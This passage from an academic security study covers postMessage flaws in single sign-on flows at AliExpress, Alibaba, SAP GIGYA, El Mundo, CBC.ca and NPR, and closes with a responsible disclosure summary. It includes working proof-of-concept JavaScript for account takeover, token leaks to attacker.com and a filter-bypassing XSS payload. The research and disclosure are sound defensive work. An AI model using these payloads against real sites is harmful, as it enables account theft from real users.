- 4. The xlogin for token endpoint submits the pid and ts parameters to some irrelevant endpoints and finally redirects to the return\_url: [https://thirdparty.ali](https://thirdparty.aliexpress.com/close.htm?reload=false&return_url=https://www.aliexpress.com) [express.com/close.htm?reload=false&return\\_url=https://www.aliexpress.com](https://thirdparty.aliexpress.com/close.htm?reload=false&return_url=https://www.aliexpress.com).
- 5. Listing [4.7](#page-109-0) reveals the [JS](#page-17-0) script that is returned from the close endpoint. The [return\\_url=https://www.aliexpress.com](return_url=https://www.aliexpress.com) is sent via the postMessage [API](#page-16-3) – with wildcard origin – to the primary window. Although an attacker is able to receive this postMessage, it is evidentially valueless.

<span id="page-109-0"></span>Listing 4.7: AliExpress – Vulnerable postMessage sender on [https://thirdparty.aliex](https://thirdparty.aliexpress.com/close.htm) [press.com/close.htm](https://thirdparty.aliexpress.com/close.htm) – simplified.

```
1 // Basic SSO Popup Flow:
     Òæ https://thirdparty.aliexpress.com/login.htm?type=gg&reload=false
2 var returnUrl = "https://www.aliexpress.com";
3 \sqrt{var} reload = "false";
4
5 // Malicious SSO Popup Flow:
     Òæ https://thirdparty.aliexpress.com/login.htm?type=gg&reload=%255Cx66alse
6 var returnUrl =
     Òæ "https://login.aliexpress.com/xman/xlogin_for_token.htm?pid=ABC&ts=XYZ";
\bar{7} var reload = "\x66alse";
8
9 // Both:
_{10} if (reload == "false") {
11 window.opener.postMessage({returnUrl: returnUrl, resultCode: "200", type:
         → "SNS REGISTER"}, "*");
12 \mid \text{else} \left\{ \right.13 | window.location.href = returnUrl;
14 }
```
If the reload parameter is set to true in step 1, the backend returns a different returnUrl, which is useful for further exploitation:

- In step 3, the backend redirects the popup *directly* to [https://thirdparty.aliex](https://thirdparty.aliexpress.com/close.htm?reload=true&return_url=https://login.aliexpress.com/xman/xlogin_for_token.htm?pid=ABC&ts=XYZ) [press.com/close.htm?reload=true&return\\_url=https://login.aliexpress.com/x](https://thirdparty.aliexpress.com/close.htm?reload=true&return_url=https://login.aliexpress.com/xman/xlogin_for_token.htm?pid=ABC&ts=XYZ) [man/xlogin\\_for\\_token.htm?pid=ABC&ts=XYZ](https://thirdparty.aliexpress.com/close.htm?reload=true&return_url=https://login.aliexpress.com/xman/xlogin_for_token.htm?pid=ABC&ts=XYZ).
- Step 4 is skipped.
- In step 5, the [return\\_url=https://login.aliexpress.com/xman/xlogin\\_for\\_tok](return_url=https://login.aliexpress.com/xman/xlogin_for_token.htm?pid=ABC&ts=XYZ) [en.htm?pid=ABC&ts=XYZ](return_url=https://login.aliexpress.com/xman/xlogin_for_token.htm?pid=ABC&ts=XYZ) *would* be sent via the postMessage [API](#page-16-3) to the primary window. However, the reload parameter is set to **true** – thus, the postMessage call is not executed.

An attacker can trick the backend server into "assuming that it did not receive a reload=**false** parameter, although it did". Therefore, the malicious website uses the [JS-](#page-17-0)encoded reload=%255Cx66alse parameter and opens a new popup window on [https:](https://thirdparty.aliexpress.com/login.htm?type=gg&reload=%255Cx66alse) [//thirdparty.aliexpress.com/login.htm?type=gg&reload=%255Cx66alse](https://thirdparty.aliexpress.com/login.htm?type=gg&reload=%255Cx66alse):

- In step 3, the backend redirects the popup *directly* to [https://thirdparty.aliex](https://thirdparty.aliexpress.com/close.htm?reload=%5Cx66alse&return_url=https://login.aliexpress.com/xman/xlogin_for_token.htm?pid=ABC&ts=XYZ) [press.com/close.htm?reload=%5Cx66alse&return\\_url=https://login.aliexpress](https://thirdparty.aliexpress.com/close.htm?reload=%5Cx66alse&return_url=https://login.aliexpress.com/xman/xlogin_for_token.htm?pid=ABC&ts=XYZ) [.com/xman/xlogin\\_for\\_token.htm?pid=ABC&ts=XYZ](https://thirdparty.aliexpress.com/close.htm?reload=%5Cx66alse&return_url=https://login.aliexpress.com/xman/xlogin_for_token.htm?pid=ABC&ts=XYZ).
- Step 4 is skipped.
- In step 5, the [JS](#page-17-0) script contains the **var** reload="\x66alse" variable and the returnUrl populated with pid and ts tokens. The expression "\x66alse" == "false" evaluates to **true** and the sensitive returnUrl is sent via postMessage – with wildcard origin – to the attacker's primary window.

The attacker opens the received returnUrl populated with pid and ts tokens in its [UA](#page-18-2) and is logged into the victim's account.

**Proof of Concept:** The attacker embeds the [JS](#page-17-0) script in Listing [4.8](#page-110-0) on its malicious website. The script opens the *[loginEndp](#page-16-0)* containing the reload=%255Cx66alse parameter.

Listing 4.8: AliExpress – Proof of Concept – Account Takeover.

```
1 | window.addEventListener("message", (e) => {
2 alert(JSON.stringify(e.data));
3 | \}:
```
<sup>4</sup> window.open("https://thirdparty.aliexpress.com/login.htm?type=gg&reload=%255Cx66alse", *<sup>Ò</sup>*<sup>æ</sup> "\_blank");

**Mitigation:** The destination check in line 11 of Listing [4.7](#page-109-0) must be enforced using "https://www.aliexpress.com/".

# **4.5.4.4 Moz#101, #209: The Independent, ABC (***SAP Customer Data Cloud***)**

**Impact:** Full account takeover.

**Vulnerability:** Insufficient validation of dynamic postMessage destination check.

The *SAP Customer Data Cloud*<sup>[16](#page-111-0)</sup> – formally known as  $GIGYA$  – offers identity brokerage, which is also known as [SSO](#page-18-0) as a Service. *SAP* provides [SPs](#page-18-3) all kinds of identity management services, including password-based authentication and [SSO](#page-18-0) with public [IdPs.](#page-17-2) [SPs](#page-18-3) conveniently integrate the single *SAP* service as [IdP,](#page-17-2) which then handles the [SSO](#page-18-0) flows on multiple public [IdPs.](#page-17-2)

*GIGYA* makes use of postMessage to transfer custom tokens back to the [SP.](#page-18-3) Since multiple [SPs](#page-18-3) are supported by *GIGYA*, dynamic destination checks are necessary. Figure [4.4](#page-111-1) elucidates the attack execution, applied on <www.independent.co.uk>:

<span id="page-111-1"></span>

Figure 4.4: SAP Customer Data Cloud – Vulnerable postMessage sender on [https://so](https://socialize.gigya.com/GS/GSLogin.aspx) [cialize.gigya.com/GS/GSLogin.aspx](https://socialize.gigya.com/GS/GSLogin.aspx) – simplified.

1. The malicious website opens the *[loginEndp](#page-16-0)* on *GIGYA* in a new popup window. The endpoint expects the public [IdP](#page-17-2) that is chosen by the End-User, the client\_id of the [SP](#page-18-3) on *GIGYA*, the redirect\_uri to which the public [IdP](#page-17-2) should redirect, the response type, and finally the origin of the [SP.](#page-18-3) This origin is used later to return the custom tokens from *GIGYA* to the [SP.](#page-18-3) The vulnerability is located within this endpoint: the domain parameter is validated by the backend, but the Basic authentication bypasses the validation. Since we had no access to the backend validation logic, we could not certainly figure out the root cause. However, this bypass is the only one we found – domain appending (i.e., honest.com.evil.com) is sufficiently validated.

<span id="page-111-0"></span> $16$ More information on <https://www.sap.com/acquired-brands/what-is-gigya.html>.

- 2. The *[loginEndp](#page-16-0)* associates the parameters with a randomly generated state and finally redirects to the public [IdP,](#page-17-2) passing over the state.
- 3. The public [IdP](#page-17-2) redirects back to the *[redirectionEndp](#page-16-2)* (prompt=none flow) on *GI-GYA* and replays the state. The *GIGYA* backend redeems the code and retrieves the *[loginEndp](#page-16-0)* parameters associated with the state. It further generates custom tokens that the [SP](#page-18-3) can validate to authenticate the End-User.
- 4. The *[redirectionEndp](#page-16-2)* returns [JS](#page-17-0) code that sends the custom tokens via the postMessage [API](#page-16-3) to the primary window. It uses the malicious domain parameter from step 1 as destination check. Thus, the malicious website receives the custom tokens and an attacker may use them to log into the victim's account.

**Proof of Concept:** The attacker embeds the [JS](#page-17-0) script in Listing [4.9](#page-112-0) on its malicious website. The script opens the *[loginEndp](#page-16-0)* on *GIGYA* in a new popup window, which redirects to the *[authnEndp](#page-16-1)* on the public [IdP,](#page-17-2) and finally back to the *[redirectionEndp](#page-16-2)* on *GIGYA*. Due to the malicious domain parameter, the attacker receives the custom tokens.

<span id="page-112-0"></span>Listing 4.9: SAP Customer Data Cloud – Proof of Concept – Account Takeover.

```
1 | window.addEventListener("message", (e) => {
2 alert(e.data);
3 | );
5 \vert window.open("https://socialize.us1.gigya.com/socialize.login?x_provider=googleplus&cl \vert→ ient_id=2_bkQWNsWGVZf-fA4GnOiUOYdGuROCvoMoEN4WMj6_YBq4iecWA-Jp9D2GZCLbz0N4&redire<sub>」</sub>
     \leftrightarrow ct_uri=%2FGS%2FAfterLogin.aspx&response_type=server_token&state=domain%3Dhttps%25 _\mathrm{f}3A%252F%252Fwww.independent.co.uk:pwd@attacker.com",
        "_blank");
    Òæ
    Òæ
```
**Mitigation:** *GIGYA* allows wildcards such that subdomains from the top-level domain may receive the custom tokens. However, the domain parameter on the *[loginEndp](#page-16-0)* must be validated properly on an *exact match*. [SPs](#page-18-3) must explicitly whitelist all origins that are allowed to receive the custom tokens from *GIGYA*.

## **4.5.4.5 Moz#176: El Mundo**

4

**Impact:** Full account takeover.

**Vulnerability:** Missing postMessage destination check.

Once the popup window is redirected to the *[redirectionEndp](#page-16-2)* on [https://seguro.elmun](https://seguro.elmundo.es/registro/v3/registro-social.html?code=XYZ&state=facebook) [do.es/registro/v3/registro-social.html?code=XYZ&state=facebook](https://seguro.elmundo.es/registro/v3/registro-social.html?code=XYZ&state=facebook), a CustomEvent *or* MessageEvent is sent to the primary window on [https://seguro.elmundo.es/registro/v](https://seguro.elmundo.es/registro/v3/?view=login)  $3$ /?view=login. The message contains the query parameters – code and state – of the *[redirectionEndp](#page-16-2)*.

Listing [4.10](#page-113-0) reveals the vulnerable postMessage sender within the popup window. The [JS](#page-17-0) code on the *[redirectionEndp](#page-16-2)* extracts the code and state parameters from the [URL](#page-18-1) and uses a CustomEvent – which is considered as safe – to return them to the primary window. If the window.opener.dispatchEvent() method throws an exception (i.e., if the primary window is cross-origin), the postMessage [API](#page-16-3) is used as a fallback mechanism. In this case, the *[authnResp](#page-16-4)* parameters – code and state – are sent to the primary window using postMessage with a wildcard destination origin.

<span id="page-113-0"></span>Listing 4.10: El Mundo – Vulnerable postMessage sender on [https://seguro.elmundo.e](https://seguro.elmundo.es/registro/v3/registro-social.html)  $s$ /registro/v3/registro-social.html – simplified.

```
1 try {
2 var data = parse(window.location.href); // data = {code: "XYZ", state: "facebook"}
3 var event = new CustomEvent("social-signup", {detail: data});
4 window.opener.dispatchEvent(event);
5 } catch (e) {
6 window.opener.postMessage(window.location.search, "*");
7
```
**Proof of Concept:** The attacker embeds the [JS](#page-17-0) script in Listing [4.11](#page-113-1) on its malicious website. The script opens the *[loginEndp](#page-16-0)* in a new popup window, which redirects to the *[authnEndp](#page-16-1)*, and finally back to the *[redirectionEndp](#page-16-2)*. Since the malicious website is crossorigin, the *[redirectionEndp](#page-16-2)* uses the postMessage call to send the *[authnResp](#page-16-4)* parameters to the malicious website. The attacker receives the code within the event listener and may use it to authenticate as the victim on <elmundo.es>.

Listing 4.11: El Mundo – Proof of Concept – Account Takeover.

```
1 | window.addEventListener("message", (e) => {
2 alert(e.data);
3 \mid \};
4 window.open("https://seguro.elmundo.es/ueregistro/v1/redes-
       sociales/registro/autorizacion/8/facebook/",
        "_blank");
    Òæ
    Òæ
```
**Mitigation:** Usually, the postMessage [API](#page-16-3) is not required since the popup window and primary window on <seguro.elmundo.es> are same-origin. We suggest to either remove line 6 in Listing [4.10](#page-113-0) or implement a secure destination origin, such as "https://seguro .elmundo.es".

## **4.5.4.6 Moz#192: Alibaba**

**Impact:** (I) Full account takeover and (II) DOM-based XSS on <alibaba.com>.

**Vulnerability (I):** Missing postMessage destination check.

Once the popup window is redirected to the *[redirectionEndp](#page-16-2)* on [https://passport.ali](https://passport.alibaba.com/oauth_sign.htm?code=XYZ) [baba.com/oauth\\_sign.htm?code=XYZ](https://passport.alibaba.com/oauth_sign.htm?code=XYZ), a postMessage is sent to the primary window on [https://passport.alibaba.com/icbu\\_login.htm](https://passport.alibaba.com/icbu_login.htm). The postMessage payload contains an opaque bearer token – also called ServiceToken  $(st)$  – that the primary window redeems in exchange for session cookies.

Listing [4.12](#page-114-0) reveals the vulnerable postMessage sender within the popup window. Once the *[authnResp](#page-16-4)* is processed, the backend returns the st token within the [JS](#page-17-0) on the *[redirectionEndp](#page-16-2)*. Since the popup flow is applied, the responseAction is set to window. In order to receive the st token, the primary window must send a "ping" message with postMessage to the popup. The popup receives the "ping" message and responds to its source with the st token. If the flow is executed within an iframe, the *[redirectionEndp](#page-16-2)* instead returns the st token to its parent. In any case, no destination checks are applied, thus any origin can receive the st token.

<span id="page-114-0"></span>Listing 4.12: Alibaba – Vulnerable postMessage sender on [https://passport.alibaba.c](https://passport.alibaba.com/oauth_sign.htm)  $om/$ oauth sign.htm – simplified.

```
1 var responseAction = "window";
2 var payload = {action: "loginResult", st: "<TOKEN>", resultCode: 100}
4 if (responseAction == "iframe") {
5 window.parent.postMessage(JSON.stringify(payload), "*");
6 } else if (responseAction == "window") {
7 function receiveMessage(event) {
8 event.source.postMessage(payload, event.origin);
9 }
10 window.addEventListener("message", receiveMessage);
_{11} | }
```
3

**Proof of Concept (I):** The attacker embeds the [JS](#page-17-0) script in Listing [4.13](#page-115-0) on its malicious website. The script opens the *[loginEndp](#page-16-0)* in a new popup, which redirects to the *[authnEndp](#page-16-1)* and finally back to the *[redirectionEndp](#page-16-2)* (prompt=none flow). The *[redirectio](#page-16-2)[nEndp](#page-16-2)* contains the vulnerable postMessage sender. The malicious website sends a "ping" message with postMessage to the popup window and in response, receives the st token. If the attacker sends a GET request to <https://login.alibaba.com/validateSTGroup.htm> and appends the st token as query parameter, its [UA](#page-18-2) is immediately logged into the victim's account.

**Vulnerability (II):** Missing postMessage origin check and insufficient input validation.

Listing [4.14](#page-115-1) reveals the vulnerable postMessage receiver callback within the primary window, which does not implement any origin checks. Once the MessageEvent is received on the primary window and the action and resultCode parameters within the payload are set accordingly, the st token is sent to the backend for authentication. If the iframeRedirect parameter is set within the payload, a new iframe is appended to the Listing 4.13: Alibaba – Proof of Concept – Account Takeover.

```
1 | window.addEventListener("message", (e) => {
2 if (e.data.st) alert(e.data.st);
3 \mid \};
4 window.popup = window.open("https://passport.alibaba.com/sns_oauth \vert.htm?type=google&responseAction=window&appName=icbu",
       "_blank");
    Òæ
    Òæ
5 | setTimeout(() \Rightarrow{
6 window.popup.postMessage("ping", "*");
7 |, 5000);
```
[DOM](#page-17-3) and loads the [URL](#page-18-1) located in the iframeRedirectUrl parameter. The developers already implemented a check that prohibits the use of a javascript: scheme to mitigate [XSS.](#page-18-4) However, this check is insufficient, which is made apparent when the scheme of the iframeRedirectUrl is set to java\nscript :. Although this scheme is still valid in the browser, it is not detected with the indexOf("javascript:") method.

<span id="page-115-1"></span>Listing 4.14: Alibaba – Vulnerable postMessage receiver on [https://passport.alibaba](https://passport.alibaba.com/icbu_login.htm) [.com/icbu\\_login.htm](https://passport.alibaba.com/icbu_login.htm) – simplified.

```
1 // https://i.alicdn.com/g/??icbu-group/enlogin/0.0.32/pages/homelogin/index.js
2 function callback(e) {
3 if (/^hasLoginResult|loginResult$/.test(e.data.action) && e.data.resultCode == 100)
        Òæ {
4 if (e.data.st) validateServiceTokenGroup(e.data.st); // Redeem ServiceToken
           Òæ st on backend
5 if (e.data.iframeRedirect &&
           Òæ e.data.iframeRedirectUrl.toLowerCase().indexOf("javascript:") < 0) {
6 (iframe = document.createElement("iframe")).src = e.data.iframeRedirectUrl;
7 dialog.create({content: iframe}); // Append iframe to DOM
8 }
9 }
10 \mid \}
```
**Proof of Concept (II):** The attacker embeds the [JS](#page-17-0) script in Listing [4.15](#page-116-0) on its malicious website. The script (1) creates a new iframe that loads the endpoint containing the vulnerable postMessage receiver, (2) waits for the iframe to load, and (3) sends the malicious postMessage payload to the iframe, including the iframeRedirect and iframeRedirectUrl parameters.

**Mitigation:** The destination checks in Listing [4.12](#page-114-0) must be set to "https://passport .alibaba.com". The origin check must be implemented within the first **if** clause in Listing [4.14:](#page-115-1) [...] && e.origin === "https://passport.alibaba.com". Also, we suggest to properly validate the iframeRedirectUrl parameter to only allow [URLs](#page-18-1) on <https://alibaba.com/>.

```
Listing 4.15: Alibaba – Proof of Concept – DOM-based XSS on alibaba.com.
```

```
1 | window.iframe = document.createElement("iframe");
2 window.iframe.src = "https://passport.alibaba.com/icbu_login.htm";
3 document.body.appendChild(window.iframe);
4 | window.iframe.onload = () => {
5 | window.iframe.contentWindow.postMessage({
6 "action": "loginResult",
7 "st": "TOKEN>",8 | "resultCode": 100,
9 "iframeRedirect": true,
10 | "iframeRedirectUrl": "java\nscript:alert(document.domain)"
11 }, "*");
\begin{array}{c|c} 12 & \end{array}
```
## **4.5.4.7 Moz#210: CBC.ca (***LoginRadius***)**

**Impact:** Full account takeover.

**Vulnerability:** Insufficient postMessage origin check leads to cross-site account linking.

*LoginRadius* is an Identity Broker that offers [SSO](#page-18-0) as a Service. In contrast to previous vulnerabilities, this account takeover is not caused by an insecure destination check leaking tokens, but an insecure origin check that accepts account linking tokens.

The basic [SSO](#page-18-0) flow performed by *LoginRadius* on <cbc.ca> works as follows:

- 1. The *[loginEndp](#page-16-0)* is opened in a new popup window: [https://login.cbc.ca/Request](https://login.cbc.ca/RequestHandlor.aspx?apikey=3f4beddd-2061-49b0-ae80-6f1f2ed65b37&provider=google&callback=https://www.cbc.ca/) [Handlor.aspx?apikey=3f4beddd-2061-49b0-ae80-6f1f2ed65b37&provider=google&c](https://login.cbc.ca/RequestHandlor.aspx?apikey=3f4beddd-2061-49b0-ae80-6f1f2ed65b37&provider=google&callback=https://www.cbc.ca/) [allback=https://www.cbc.ca/](https://login.cbc.ca/RequestHandlor.aspx?apikey=3f4beddd-2061-49b0-ae80-6f1f2ed65b37&provider=google&callback=https://www.cbc.ca/).
- 2. The backend *properly* validates the callback parameter and sets a cookie [Callba](CallbackUrl=%22https://www.cbc.ca/%22) [ckUrl="https://www.cbc.ca/"](CallbackUrl=%22https://www.cbc.ca/%22) scoped to the <login.cbc.ca> domain. Then, the *[loginEndp](#page-16-0)* redirects to the *[authnEndp](#page-16-1)* on the public [IdP,](#page-17-2) which finally redirects to the *[redirectionEndp](#page-16-2)* (prompt=none flow): [https://login.cbc.ca/socialauth/vali](https://login.cbc.ca/socialauth/validate.sauth?code=XYZ) [date.sauth?code=XYZ](https://login.cbc.ca/socialauth/validate.sauth?code=XYZ). The CallbackUrl is sent as cookie to the *[redirectionEndp](#page-16-2)*. The backend redeems the code, generates a custom token in form of an [UUID,](#page-18-5) and returns the [JS](#page-17-0) script in Listing [4.16.](#page-117-0) The [JS](#page-17-0) on the *[redirectionEndp](#page-16-2)* returns the [UUID](#page-18-5) to the primary window using either a [JS](#page-17-0) callback or postMessage, based on whether it is same-origin or cross-origin. Note that the dynamic destination check is secure, since it is based on the CallbackUrl cookie that is only set to properly validated [URIs.](#page-18-6)
- 3. The primary window receives the [UUID](#page-18-5) in its event listener shown in Listing [4.17.](#page-117-1) The vulnerability is located within the origin check in the postMessage receiver,

<span id="page-117-0"></span>Listing 4.16: LoginRadius – PostMessage sender on [https://login.cbc.ca/socialauth/](https://login.cbc.ca/socialauth/validate.sauth) [validate.sauth](https://login.cbc.ca/socialauth/validate.sauth) – simplified.

```
1 try {
2 window.opener.passToken("<UUID>", "https://www.cbc.ca/");
3 } catch (error) {
4 window.opener.postMessage("<UUID>", "https://www.cbc.ca/");
5 \mid \}
```
which uses the insecure index  $Of()$  method. Once it is validated that the postMessage payload contains an [UUID,](#page-18-5) it is stored within localStorage and sent to a backend in exchange for session cookies: [https://login.cbc.ca/ssologin/setTok](https://login.cbc.ca/ssologin/setToken?token=%3CUUID%3E&apiKey=3f4beddd-2061-49b0-ae80-6f1f2ed65b37) en?token=<UUID*>*[&apiKey=3f4beddd-2061-49b0-ae80-6f1f2ed65b37](https://login.cbc.ca/ssologin/setToken?token=%3CUUID%3E&apiKey=3f4beddd-2061-49b0-ae80-6f1f2ed65b37).

In summary, the malicious website <https://login.cbc.ca.attacker.com> can send arbitrary [UUIDs](#page-18-5) to this postMessage receiver. For instance, an attacker sends its own [UUID](#page-18-5) token to this listener within the victim's browser, such that the victim is logged into the attacker's account.

<span id="page-117-1"></span>Listing 4.17: LoginRadius – Vulnerable postMessage receiver on <https://www.cbc.ca> – simplified.

```
1 // https://auth.lrcontent.com/v2/LoginRadiusV2.js
2 window.addEventListener("message", function (e) {
3 if (e.origin.indexOf("login.cbc.ca") === -1 ||
        Òæ e.origin.indexOf("hub.loginradius.com") === -1) return;
4 if (/<UUID_REGEX>/.test(e.data)) socialLoginReceiveToken(e.data); // Send UUID to
          Òæ backend for cookies
5 | );
```
The insecure origin check is further exploited as follows:

- 1. Within the attacker's [UA,](#page-18-2) the attacker logs into its existing account on <cbc.ca> and starts a new account linking process with a public [IdP](#page-17-2) and "fresh" account on that [IdP.](#page-17-2)
- 2. In Burp, the attacker intercepts the response from the *[loginEndp](#page-16-0)* that contains the [UUID](#page-18-5) as shown in Listing [4.16.](#page-117-0) The backend issues this [UUID](#page-18-5) in relation to the account linking process.
- 3. The victim's [UA](#page-18-2) is logged into the victim's account as normal.
- 4. Within the victim's [UA,](#page-18-2) the malicious website sends the aforementioned [UUID](#page-18-5) to the vulnerable postMessage receiver shown in Listing [4.17.](#page-117-1) The victim's authenticated [UA](#page-18-2) sends the [UUID](#page-18-5) to the backend, which "knows" that this [UUID](#page-18-5) is related to an account linking process. Thus, the backend links the victim's account to the "fresh" attacker's account.

5. The attacker logs into the account from step 1 using the appropriate [IdP.](#page-17-2) As a result, the attacker is logged into the victim's account.

**Proof of Concept:** The attacker embeds the [JS](#page-17-0) script in Listing [4.18](#page-118-0) on its malicious website. The script sends an arbitrary [UUID](#page-18-5) to the vulnerable postMessage receiver. Before the attack is executed, the attacker must generate an [UUID](#page-18-5) for account linking.

Listing 4.18: LoginRadius – Proof of Concept – Account Takeover.

```
1 window.popup = window.open("https://login.cbc.ca/profile.aspx", "_blank");
2 | setTimeout(() \Rightarrow{
3 window.popup.postMessage("<UUID>", "*");
4  \}, 5000);
```
**Mitigation:** The insecure index of () method must not be used. Instead, a static, hardcoded origin check should be used: **if** (e.origin !== "https://login.cbc.ca") **return**;.

## **4.5.4.8 Moz#246: National Public Radio (***Akamai Identity Cloud***)**

**Impact:** Full account takeover.

**Vulnerability:** Insufficient parameter validation on *[loginEndp](#page-16-0)*.

*Akamai Identity Cloud –* formally called *Jainrain* – is an Identity Broker offering [SSO](#page-18-0) as a Service. The basic [SSO](#page-18-0) flow performed by *Akamai* on <npr.org> works as follows:

- 1. The *[loginEndp](#page-16-0)* is opened in a new popup window: [https://login.npr.org/google](https://login.npr.org/googleplus/start?xdReceiver=https://login.npr.org/xdr&provider_name=googleplus&applicationId=obgcjccjbmbglaocbaep&token_url=https://secure.npr.org/oauth2/login) [plus/start?xdReceiver=https://login.npr.org/xdr&provider\\_name=googleplus&a](https://login.npr.org/googleplus/start?xdReceiver=https://login.npr.org/xdr&provider_name=googleplus&applicationId=obgcjccjbmbglaocbaep&token_url=https://secure.npr.org/oauth2/login) [pplicationId=obgcjccjbmbglaocbaep&token\\_url=https://secure.npr.org/oauth2/](https://login.npr.org/googleplus/start?xdReceiver=https://login.npr.org/xdr&provider_name=googleplus&applicationId=obgcjccjbmbglaocbaep&token_url=https://secure.npr.org/oauth2/login) [login](https://login.npr.org/googleplus/start?xdReceiver=https://login.npr.org/xdr&provider_name=googleplus&applicationId=obgcjccjbmbglaocbaep&token_url=https://secure.npr.org/oauth2/login).
- 2. The *[loginEndp](#page-16-0)* redirects to the *[authnEndp](#page-16-1)* on the [IdP,](#page-17-2) which finally redirects back to the *[redirectionEndp](#page-16-2)* (prompt=none flow): [https://login.npr.org/googleplus/c](https://login.npr.org/googleplus/callback?code=XYZ) [allback?code=XYZ](https://login.npr.org/googleplus/callback?code=XYZ).
- 3. The backend on the *[redirectionEndp](#page-16-2)* redeems the code, generates a custom token loc, returns session cookies, and redirects to the xdReceiver (cross-domain receiver), appending the custom token as hash fragment: [https://login.npr.org/](https://login.npr.org/xdr%23provider=googleplus&redirectUrl=https://login.npr.org/googleplus/finish_url?applicationId=obgcjccjbmbglaocbaep&loc=%3CTOKEN%3E) [xdr#provider=googleplus&redirectUrl=https://login.npr.org/googleplus/finis](https://login.npr.org/xdr%23provider=googleplus&redirectUrl=https://login.npr.org/googleplus/finish_url?applicationId=obgcjccjbmbglaocbaep&loc=%3CTOKEN%3E) [h\\_url?applicationId=obgcjccjbmbglaocbaep&loc=<TOKEN](https://login.npr.org/xdr%23provider=googleplus&redirectUrl=https://login.npr.org/googleplus/finish_url?applicationId=obgcjccjbmbglaocbaep&loc=%3CTOKEN%3E)*>*.
- 4. The xdr endpoint returns a [JS](#page-17-0) script that implements the postMessage logic. In this case, an "acknowledge postMessage" is sent to the primary window indicating that the [SSO](#page-18-0) flow terminated and the popup window may be closed. Although the destination origin is a wildcard, the actual postMessage payload is not relevant to an attacker.

However, the implementation does not properly validate the xdReceiver parameter that specifies the postMessage endpoint. If an attacker sets the parameter to  $x$ dReceiver= $//a$ [ttacker.com](xdReceiver=//attacker.com), the hash fragment containing the loc token is sent to the malicious domain <attacker.com>. The attacker finally uses the loc token to establish a session with <npr.org> and sign into the victim's account.

**Proof of Concept:** The attacker embeds the [JS](#page-17-0) script in Listing [4.19](#page-119-0) on its malicious website, which opens the *[loginEndp](#page-16-0)* with the malicious xdReceiver=//attacker.com parameter.

Listing 4.19: Akamai – Proof of Concept – Account Takeover.

```
window.open("https://login.npr.org/googleplus/start?xdReceiver=//attacker.com&languag
    e_preference=en&token_url=https%3A%2F%2Fsecure.npr.org%2Foauth2%2Flogin&display=p \frac{1}{2}opup&widget=true&openid_identifier=undefined&origin_url=https%3A%2F%2Fsecure.npr.
    org.foo.com%2Foauth2%2Flogin&provider_name=googleplus&force_reauth=false&callback Ê
    =myCallback&widget_type=auth&token_action=url&applicationId=obgcjccjbmbglaocbaep" \overline{E},
    "_blank")
Òæ
Òæ
Òæ
Òæ
Òæ
Òæ
```
**Mitigation:** The xdReceiver parameter must be properly validated to allow only whitelisted cross-domain receiver scripts.

# **4.6 Responsible Disclosure**

We responsibly reported all vulnerabilities to the vendors. Table [4.5](#page-120-0) reveals an overview of the responsible disclosure process and current status. With the exception of *Elmundo*, all vendors responded to our inquiries. Reporting on the HackerOne platform was straightforward. The three Identity Brokers – *Akamai*, *LoginRadius*, and *SAP* – have dedicated responsible disclosure websites and provide specific emails for vulnerability reporting. *NYTimes* made reporting more difficult: they do not provide any information on how to report vulnerabilities on their website and the general support did not help as well. Thus, we used the HackerOne Disclosure Assistance to report the vulnerability. After two weeks, this issue was triaged and assigned to the *The New York Times* organization. As it turned out, *NYTimes* has a private bug bounty program on HackerOne – however, only invited researchers can report findings using this program.

The disclosure process on *CBS Interactive* was communicated via a general support ticket on *CNet*. They immediately responded to our requests and quickly provided a fix. As a first fix, they used an access control list to validate the postMessage destination:  $\langle \rangle$ <sup>\*</sup>.\*\.cnet\.com( $(\langle \rangle$ .\*)?)\$ $\angle$ . This regular expression was chosen insecurely, as it can be bypassed with [URLs](#page-18-1) like <https://attacker.com/.cnet.com>. After we reported this bypass, they implemented a secure regular expression: /^(https:\/\/)([a-zA-Z0-9\-]+\.)\*cnet  $\ldots$  com( $(\ldots*)$ ?)\$/.

| $\frac{1}{2}$   |                |                 |               |               |              |  |
|-----------------|----------------|-----------------|---------------|---------------|--------------|--|
| Vendor          | Vulnerability  | Channel         | $1st$ Inquiry | $2nd$ Inquiry | Fix?         |  |
| Akamai          | Acc.T.         | security@       | Sept. $20$    |               |              |  |
| Alibaba         | Acc.T. & XSS   | H1              | Jul. $04/05$  |               | IIII⇒        |  |
| AliExpress      | Acc T.         | H1              | Aug. $12/13$  | $\equiv$      | IIII⇒        |  |
| CBS Interactive | Acc.T.         | support@        | Aug. $06$     |               |              |  |
| Elmundo         | Acc.T.         | support@, dpo@  | Aug. $06$     | Aug. 27       | Х            |  |
| Facebook        | Insecure Regex | Internal Portal | May 15        |               | ÷            |  |
| LoginRadius     | Acc.T.         | security@       | Aug. 22       | Aug. 31       | <b>IIII</b>  |  |
| <b>NYTimes</b>  | XSS            | support@, H1    | Aug. $05$     | Aug. 27       | <b>IIII.</b> |  |
| SAP             | Acc.T.         | security@       | Aug. $05$     |               |              |  |

